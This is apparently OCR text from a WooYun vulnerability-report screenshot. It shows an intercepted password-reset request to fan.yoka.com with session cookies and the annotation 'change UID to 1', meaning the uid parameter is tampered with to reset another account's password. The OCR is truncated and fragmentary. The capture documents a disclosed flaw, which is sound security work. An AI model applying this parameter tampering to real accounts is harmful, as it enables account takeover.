 intercept options history
request to http://fan.yoka.com:80 [211.151.225.212]
forward drop intercept is on action
raw params headers hex
Proxy-Connection: keep-alive
Content-Length: 104
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://fan.yoka.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer:
http://fan.yoka.com/?_c=reg&_a=resetPassword&uid=8452713&time=14581
9a62d0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: FAN_SESSION_KEY=b5e9cf686ad58c2d4b8ed770d0fbed1b%257C145817
yka_gid=09194f67-0912-f0a2-0957-a5f817021504;
yka_ph=%7B%20%27value%27%3A%20%2700000000000000000000000000001%27%2
7D; yka_srchost=fan.yoka.com; __c_sesslist_46076=ecvpusk64j_d0t;
referer_url=http%253A%252F%252Ffan.yoka.com%252F; __utmt=1;
__utma=125370013.1614483926.1458178275.1458178275.1458178275.1; __u
__utmc=125370013; __utmz=125370013.1458178275.1.1.utmcsr=(direct)|u
Hm_lvt_00bafdb58df45afe80a0ea965a5351bb=1458178275; Hm_lpvt_00bafdb
CNZZDATA5373788=cnzz_eid%3D1837277978-1458178158-%26ntime%3D1458178
yka_tid=bac52265-9373-4a46-fae3-df3045e85dd2; Hm_lvt_a641a94f2a2829
Hm_lpvt_a641a94f2a28291909af4213f237173a=1458179218; fan_newMsgCnt=
__c_session_46076=1458178282848259; __c_today_46076=1; __c_review_4
__c_visitor=1458178282848259; __c_session_at_46076=1458179230080
uid=8452713&time=1458179218&signcode=879e3093442c0ff9d06c26b76e8942
修改UID 为1
+ < >
谷歌 网址大全 360搜索 游戏中心
YOKA 时尚网 YOKA 男士 YOKA 移动 YMALL 你好，欢迎来到YOKA
FAN 你的时尚顾问 秀搭配 登录
首页 达人搭配 明星搭配 热点搭配 精选单品 FAN达人 搜商
找回密码 如果你又想起密码,返回登录
1.输入账号 2.账号确认及密码重置 3.重置密码成功
*新登录密码 •••••••
*确认新密码 •••••••
提交
www.wooyun.org